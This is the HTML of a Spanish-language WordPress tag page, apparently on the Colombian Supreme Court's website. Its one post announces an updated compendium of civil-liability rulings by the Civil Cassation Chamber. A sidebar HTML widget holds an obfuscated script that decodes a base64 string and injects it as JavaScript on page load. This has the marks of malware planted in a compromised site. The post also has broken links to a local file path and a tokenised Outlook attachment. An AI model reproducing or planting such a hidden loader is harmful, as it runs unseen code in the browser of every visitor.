</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Contrato de fiducia</span></h1>			</header><!-- .page-header -->

			
<article id="post-19110" class="post-19110 post type-post status-publish format-standard hentry category-novedades tag-actualizacion tag-compendio tag-contrato-de-cuenta-corriente-bancaria tag-contrato-de-fiducia tag-pago-irregular-de-cheque-fiscal tag-responsabilidad-bancaria tag-responsabilidad-civil tag-responsabilidad-contractual tag-sala-civil">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2018/07/06/compendio-tematico-y-cronologico-de-responsabilidad-civil-sala-de-casacion-civil/" rel="bookmark">Compendio Temático y Cronológico de Responsabilidad Civil-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><img decoding="async" class=" aligncenter" src="https://attachment.outlook.office.net/owa/relatoriacivil@cortesuprema.ramajudicial.gov.co/service.svc/s/GetFileAttachment?id=AAMkADlhNjY1YjBlLTUwNjgtNDEwZS04NDViLTIzNTk3MTExMGEwYwBGAAAAAABFzGdL%2BQszQKPl1sTAuUWWBwABK8oQxId9TIolL3yn%2FEFyAAAAuE%2BmAABZdc%2BSfb71TY7gEDyXPUF8AAAg%2BX7RAAABEgAQAIuwtspY15VAmh7dEYg2Opk%3D&amp;X-OWA-CANARY=YpPohHCqo0SehR4CEhqFm3A0ll4s9tUYbfvqK1P7tML1lQdpPL2OjlzGnsCPW2h0HMhlbu3gt2M.&amp;token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjA2MDBGOUY2NzQ2MjA3MzdFNzM0MDRFMjg3QzQ1QTgxOENCN0NFQjgiLCJ4NXQiOiJCZ0Q1OW5SaUJ6Zm5OQVRpaDhSYWdZeTN6cmciLCJ0eXAiOiJKV1QifQ.[base64].[base64]&amp;owa=outlook.office.com&amp;isImagePreview=True" alt="cid:image001.png@01D42580.D79CB500" /></p>
<p>Lo invitamos a consultar la última actualización del “<a href="https://cortesuprema.gov.co/corte/index.php/responsabilidad-civil-compendio/C:/Users/relatoriac/Documents/2349"><em>COMPENDIO TEMÁTICO Y CRONOLÓGICO DE RESPONSABILIDAD CIVIL</em></a>”, de las principales decisiones proferidas a partir de 1886 por la Sala de Casación Civil de la Corte Suprema de Justicia.</p>
<p>Puede acceder a la publicación haciendo clic en la siguiente imagen:</p>
<p><a href="https://cortesuprema.gov.co/corte/index.php/responsabilidad-civil-compendio/C:/Users/relatoriac/Documents/2349"><img decoding="async" class="  wp-image-19112 aligncenter" src="https://cortesuprema.gov.co/corte/wp-content/uploads/2018/07/CompendioResponsabilidad.png" alt="CompendioResponsabilidad" width="157" height="124" /></a></p>
<hr />
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2018/07/06/compendio-tematico-y-cronologico-de-responsabilidad-civil-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published" datetime="2018-07-06T09:59:39-05:00">6 julio, 2018</time><time class="updated" datetime="2018-08-13T10:48:59-05:00">13 agosto, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/actualizacion/" rel="tag">Actualización</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/compendio/" rel="tag">Compendio</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/contrato-de-cuenta-corriente-bancaria/" rel="tag">Contrato de cuenta corriente bancaria</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/contrato-de-fiducia/" rel="tag">Contrato de fiducia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pago-irregular-de-cheque-fiscal/" rel="tag">Pago irregular de cheque fiscal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-bancaria/" rel="tag">Responsabilidad Bancaria</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-civil/" rel="tag">Responsabilidad Civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-contractual/" rel="tag">Responsabilidad contractual</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-19110 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
